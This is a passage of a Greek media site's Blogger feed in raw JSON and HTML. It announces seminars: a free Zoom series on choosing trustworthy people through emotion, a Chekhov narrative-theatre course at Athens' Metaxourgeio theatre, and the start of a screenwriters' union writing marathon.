href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBucyGk9DzZhzHwGqXVEOZUkMz3vApIllQlV4eZn-TXDOkYf4qpF8pKT_k0XBLBqiroHrxcArV9lpfiKVAV7vQxBYrETS6dKYl1AfX_66svdQrDb3pwkZCq0_G9D1YVbKke42colMH_Tlw2assiLl2FlfPf5Y15tiAR4T_m1aI_2F-Vy4tBu7ffyYOOZg\/s2560\/thumbnail_Beige%20Texture%20Work%20Art%20Exhibition%20Poster(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBucyGk9DzZhzHwGqXVEOZUkMz3vApIllQlV4eZn-TXDOkYf4qpF8pKT_k0XBLBqiroHrxcArV9lpfiKVAV7vQxBYrETS6dKYl1AfX_66svdQrDb3pwkZCq0_G9D1YVbKke42colMH_Tlw2assiLl2FlfPf5Y15tiAR4T_m1aI_2F-Vy4tBu7ffyYOOZg\/s320\/thumbnail_Beige%20Texture%20Work%20Art%20Exhibition%20Poster(2).png\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑΞΙΟΣΗΜΕΙΩΤΕΣ ΣΥΝΑΝΤΗΣΕΙΣ ΜΕ ΤΟΝ ΘΩΜΑ ΚΙΝΔΥΝΗ\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΘΕΜΑ: Πώς να επιλέγεις τους σωστούς ανθρώπους\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΈνας πρακτικός οδηγός για να επιλέγεις τον συνεργάτη σου, τον συμπαίκτη σου, τον αγαπημένο σου.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΟ Θωμάς Κινδύνης συνεχίζει τις διαδικτυακές του συναντήσεις.\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑυτή τη φορά με θέμα τα κριτήρια με τα οποία μπορείς να επιλέξεις τους ανθρώπους με τους οποίους θέλεις να εμπλέκεσαι, να συνεργάζεσαι ή να συναναστρέφεσαι, με βάση την κινητήριο δύναμη όλων των δράσεων και των συμπεριφορών της ζωής μας, το συναίσθημα.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΈχετε ποτέ αναλογιστεί τη δύναμη και τη σημασία του συναισθήματος στη ζωή μας;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΈχεις αναλογισθεί ποιοι είναι οι πραγματικοί σου φίλοι; Ποιον μπορείς να εμπιστευτείς, να συνεργαστείς ή να δημιουργήσεις μαζί του μια οικογένεια;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΈχετε συνειδητοποιήσει ότι η πορεία μας, οι επιτυχίες, οι αποτυχίες, τα κατορθώματα ή η αδράνεια μας είναι αποτέλεσμα και επακόλουθο του συναισθήματός μας;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑν γνωρίζαμε πως μπορούμε να αναγνωρίζουμε τη συναισθηματική κατάσταση των γύρω μας θα γλιτώναμε από αρκετές κακοτοπιές και λάθος επιλογές.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΠως μπορείς να ανακαλύψεις τα βασικά στοιχεία της ανθρώπινης συμπεριφοράς; Και πως θα αποκτήσεις τις ικανότητες εκείνες για να ξεχωρίζεις τους αληθινούς φίλους, γνωρίζοντας και παρατηρώντας το επίπεδο επικοινωνίας τους και αντιμετώπισης εν γένει της ζωής.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤο σεμινάριο αυτό αποσκοπεί στην γνωστοποίηση των δράσεων και των συμπεριφορών που κρύβουν τα συναισθήματα και στο πως μπορούμε να βοηθήσουμε τους άλλους αλλά και τον εαυτό μας να απαλλαγεί από αρνητικά συναισθήματα.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑπό το σεμινάριο αυτό ευελπιστούμε να αποκτήσεις τις γνώσεις και τα εργαλεία για να ανακαλύπτεις ποιους θα εμπιστεύεσαι, σε ποιους μπορείς να βασιστείς και σε ποιους όχι.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΘα εστιάσουμε στο πως μπορούμε να αναγνωρίζουμε την συναισθηματική κατάσταση ενός ατόμου, χρησιμοποιώντας και προβάλλοντας στιγμιότυπα κινηματογραφικών ταινιών του παγκόσμιου ρεπερτορίου.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΟι συναντήσεις θα πραγματοποιηθούν για δύο Πέμπτες (18 και 24 Απριλίου) μέσω της πλατφόρμας zoom και θα η ύλη θα είναι αλληλένδετη.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΠΟΤΕ: Πέμπτη 18\/4 και 25\/4\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΩΡΑ: 19:00-20:30\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΜέσω της πλατφόρμας Ζoom\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΜε ελεύθερη είσοδο. (Εξασφαλίζετε τη θέση σας στέλνοντας στο email morfesekfrasis@gmail.com και λαμβάνετε δωρεάν τον σύνδεσμο)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤηλέφωνα επικοινωνίας: 210-3464903 και 210-3464002\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3665938467168249832\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/03\/blog-post_26.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3665938467168249832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3665938467168249832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/03\/blog-post_26.html","title":"Ο Θωμάς Κινδύνης συνεχίζει τις διαδικτυακές του συναντήσεις..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBucyGk9DzZhzHwGqXVEOZUkMz3vApIllQlV4eZn-TXDOkYf4qpF8pKT_k0XBLBqiroHrxcArV9lpfiKVAV7vQxBYrETS6dKYl1AfX_66svdQrDb3pwkZCq0_G9D1YVbKke42colMH_Tlw2assiLl2FlfPf5Y15tiAR4T_m1aI_2F-Vy4tBu7ffyYOOZg\/s72-c\/thumbnail_Beige%20Texture%20Work%20Art%20Exhibition%20Poster(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1291264490761184018"},"published":{"$t":"2024-02-12T12:48:00.005+02:00"},"updated":{"$t":"2024-02-12T12:48:39.938+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"}],"title":{"type":"text","$t":" Σεμινάριο Αφηγηματικού Θεάτρου με την Άννα Βαγενά με θέμα «Ο Τσέχωφ μέσα από τα διηγήματά του» "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexABSNB10K2T7p0r4DmrdwAsSgtW2vXz8Wi4hakgmfViVUBtrBvwRgF8c_smpUPUFd3Jas8A-VVpB8FodumLOEQqM5vRb-9MWSPmiGXuzKNEDGlIBv33YENp696uUdWTHJlGAo9vyW_F2aGx8S4X9UFtveDgr6ox7w-MxenqDo8RaBp3bB_HwBukN3uw\/s961\/bagena1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"689\" data-original-width=\"961\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexABSNB10K2T7p0r4DmrdwAsSgtW2vXz8Wi4hakgmfViVUBtrBvwRgF8c_smpUPUFd3Jas8A-VVpB8FodumLOEQqM5vRb-9MWSPmiGXuzKNEDGlIBv33YENp696uUdWTHJlGAo9vyW_F2aGx8S4X9UFtveDgr6ox7w-MxenqDo8RaBp3bB_HwBukN3uw\/s320\/bagena1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΣεμινάριο με θέμα «Ο Τσέχωφ μέσα από τα διηγήματά του» θα πραγματοποιήσει η Άννα Βαγενά στο θέατρο «Μεταξουργείο». Η ίδια μας λέει ότι λατρεύει τον Τσέχωφ και ότι τον θεωρεί έναν από τους μεγαλύτερους ψυχογράφους της ανθρώπινης ύπαρξης. Τα δε διηγήματά του είναι υπέροχα προπλάσματα των θεατρικών του έργων.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΠρόκειται για ένα σεμινάριο υποκριτικής αλλά και δραματουργίας που απευθύνεται σε ηθοποιούς, σπουδαστές και όσους ενδιαφέρονται για την τέχνη του θεάτρου.\u003C\/strong\u003E\u0026nbsp;Βασίζεται σε εμπνευσμένες ιδέες της κυρίας Βαγενά, εφαρμόσιμες στο ονομαζόμενο «αφηγηματικό θέατρο», με στόχο οι νέοι καλλιτέχνες να εκπαιδευτούν στον δύσκολο αυτόν τομέα, ώστε να εμπλουτίσουν τις γνώσεις τους και να αποκτήσουν εκείνες τις τεχνικές, που στο μέλλον θα τους δώσουν τη δυνατότητα να εκφραστούν σωστά.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΤο αφηγηματικό θέατρο, είναι ένα μικτό είδος θεάτρου με αφήγηση και δράση. Έρχεται από πολύ παλιά και θα μπορούσε να αναζητήσει κανείς τις ρίζες του στα Ομηρικά Έπη, στους τροβαδούρους του Μεσαίωνα, στη Βόρεια και κεντρική Ευρώπη, στα Δημοτικά ποιήματα, στους λαϊκούς παραμυθάδες, ακόμα και στα παραμύθια και τις αφηγήσεις των γιαγιάδων μας, που είναι ένα εξαιρετικό δείγμα αυτού του είδους.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΗ Άννα Βαγενά έχει τεράστια εμπειρία σε αυτό το είδος θεάτρου και τους θεατρικούς μονολόγους.\u003C\/strong\u003E\u0026nbsp;Είναι η πρώτη ηθοποιός, μαζί με την Άννα Κοκκίνου, που ασχολήθηκε ήδη από το 1999 με τον αφηγηματικό θεατρικό μονόλογο, κυρίως πάνω σε λογοτεχνικά κείμενα.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΕρμήνευσε την «Αγγέλα Παπάζογλου» του Γιώργη Παπάζογλου (η μακροβιότερη παράσταση στην Ελλάδα με τον ίδιο πρωταγωνιστή, που παίζεται 24 συναπτά χρόνια), τον «Γάμο» της Βάσας Σολωμού Ξανθάκη, τη «Λωξάντρα» της Μαρίας Ιορδανίδου, το «Τσέρνομπιλ: Ένα χρονικό του μέλλοντος» της Σβετλάνα Αλεξίεβιτς, «Το Θεσσαλικό μου Θέατρο» με την υπογραφή της ίδιας και «Το μπουφάν της Χάρλεϋ» του Βασίλη Κατσικονούρη.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΤο αποτέλεσμα του σεμιναρίου θα παρουσιαστεί σε μορφή παράστασης στο τέλος των μαθημάτων.\u003C\/strong\u003E\u0026nbsp;Αυτό είναι μια πρακτική που εφαρμόζει η Άννα Βαγενά, δηλαδή η δουλειά των σεμιναρίων να γίνεται παράσταση. Σ’ αυτό το πλαίσιο, άλλωστε, θα δοθούν στο θέατρο «Μεταξουργείο», στις 3 και 4 Φεβρουαρίου, παραστάσεις ενός άλλου σεμιναρίου, που μόλις ολοκληρώθηκε πάνω σε διηγήματα του Σωτήρη Δημητρίου, με τίτλο «Είμαι απών».\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΧρήσιμες πληροφορίες\u003C\/strong\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΣεμινάριο Αφηγηματικού Θεάτρου\u003C\/strong\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cstrong\u003E«Ο Τσέχωφ μέσα από τα διηγήματά του»\u003C\/strong\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΕισηγήτρια:\u003C\/strong\u003E\u0026nbsp;Άννα Βαγενά\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΈναρξη σεμιναρίου\u003C\/strong\u003E: 10 Φεβρουαρίου 2024\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cstrong\u003EΔιάρκεια:\u003C\/strong\u003E\u0026nbsp;3 μήνες (έως και 27 Απριλίου)\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΔιεξαγωγή:\u003C\/strong\u003E\u0026nbsp;Κάθε Σάββατο από τις 12:00 έως και τις 16:00\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΠού:\u003C\/strong\u003E\u0026nbsp;Στο Θέατρο Μεταξουργείο, Ακαδήμου 14, Τ.Κ: 104 36\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cstrong\u003EΚόστος συμμετοχής\u003C\/strong\u003E: 100 ευρώ\/μήνα, πλέον ΦΠΑ.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΠληρωμή διδάκτρων σε 3 ισόποσες δόσεις. Με την εγγραφή καταβάλλεται η πρώτη δόση, 100\u0026nbsp; ευρώ, πλέον ΦΠΑ.\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cstrong\u003EΟι εγγραφές έχουν αρχίσει.\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΔηλώσεις συμμετοχής:\u003C\/strong\u003E\u0026nbsp;Τηλεφωνικά στο τηλέφωνο του θεάτρου Μεταξουργείο: 210-5234382 (Δευτέρα – Παρασκευή 10:00 έως 14:00) ή μέσω email στο: diadromi@otenet.gr\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cstrong\u003EΠερισσότερες πληροφορίες για το Σεμινάριο\u003C\/strong\u003E\u0026nbsp;θα βρείτε στη συνέντευξη της κ. Βαγενά, που δημοσιεύθηκε στο \u003Ca href=\"https:\/\/www.monopoli.gr\/2023\/09\/21\/stin-poli\/seminaria-dialexeis\/716257\"\u003Ehttps:\/\/www.monopoli.gr\/2023\/09\/21\/stin-poli\/seminaria-dialexeis\/716257\u003C\/a\u003E με αφορμή τον πρώτο κύκλο.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003EΠερισσότερες πληροφορίες για το θέατρο Μεταξουργείο θα βρείτε εδώ: \u003Ca href=\"https:\/\/www.metaxourgeiotheatre.gr\/\"\u003Ehttps:\/\/www.metaxourgeiotheatre.gr\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΤο αποτέλεσμα του σεμιναρίου θα παρουσιαστεί σε μορφή παράστασης στο τέλος των μαθημάτων. Επίσης, εκδίδεται βεβαίωση συμμετοχής.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003EΑς σημειωθεί ότι το Θέατρο «Μεταξουργείο» διαθέτει για τις ανάγκες του σεμιναρίου και των παραστάσεων, εκτός από πλήρη τεχνικό εξοπλισμό, πλούσιο βεστιάριο, φροντιστήριο και σκηνικά, για την αρτιότερη και επαγγελματική παρουσίαση των παρατάσεων.\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"background-color: white; color: #555555; direction: ltr; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; line-height: 1.5em; margin: 0px 0px 1.3em; padding: 0px; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1291264490761184018\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/02\/blog-post_12.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1291264490761184018"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1291264490761184018"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/02\/blog-post_12.html","title":" Σεμινάριο Αφηγηματικού Θεάτρου με την Άννα Βαγενά με θέμα «Ο Τσέχωφ μέσα από τα διηγήματά του» "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexABSNB10K2T7p0r4DmrdwAsSgtW2vXz8Wi4hakgmfViVUBtrBvwRgF8c_smpUPUFd3Jas8A-VVpB8FodumLOEQqM5vRb-9MWSPmiGXuzKNEDGlIBv33YENp696uUdWTHJlGAo9vyW_F2aGx8S4X9UFtveDgr6ox7w-MxenqDo8RaBp3bB_HwBukN3uw\/s72-c\/bagena1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8003082654035618156"},"published":{"$t":"2023-11-03T18:38:00.006+02:00"},"updated":{"$t":"2023-11-03T18:38:44.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"}],"title":{"type":"text","$t":"Η Ένωση Σεναριογράφων Ελλάδος προετοιμάζοντας τον εορτασμό της 35ης επετείου από τη σύστασή της οργανώνει Μαραθώνιο Δημιουργικής Γραφής και Σεναρίου ..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhab2QQIpfNGX4pjcCnfSaCPKAvjBXDQWvp6a16BF-AMwnbzYyMHd2q2MOQ5IboXdb_rgpq979ziYLDaUTdbBj8aVvMapF19Av9EGAvIDzlJlHLaj8XS4RVLRCO4ApHqy5NWb1mlr1_DyzmVDwqVbDkiel1lNyB2XPlT9W8i3F-ZR7Ajk3YvBgh2vJEZw\/s690\/thumbnail_stories_1878_1069%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"690\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhab2QQIpfNGX4pjcCnfSaCPKAvjBXDQWvp6a16BF-AMwnbzYyMHd2q2MOQ5IboXdb_rgpq979ziYLDaUTdbBj8aVvMapF19Av9EGAvIDzlJlHLaj8XS4RVLRCO4ApHqy5NWb1mlr1_DyzmVDwqVbDkiel1lNyB2XPlT9W8i3F-ZR7Ajk3YvBgh2vJEZw\/s320\/thumbnail_stories_1878_1069%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: georgia, serif; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: georgia, serif; font-size: large; text-align: justify;\"\u003EΗ Ένωση Σεναριογράφων Ελλάδος προετοιμάζοντας τον εορτασμό της 35ης επετείου από τη σύστασή της οργανώνει Μαραθώνιο Δημιουργικής Γραφής και Σεναρίου στο ξενοδοχείο ΙΛΙΣΙΑ Μιχαλακοπούλου 25 με εκκίνηση την\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: 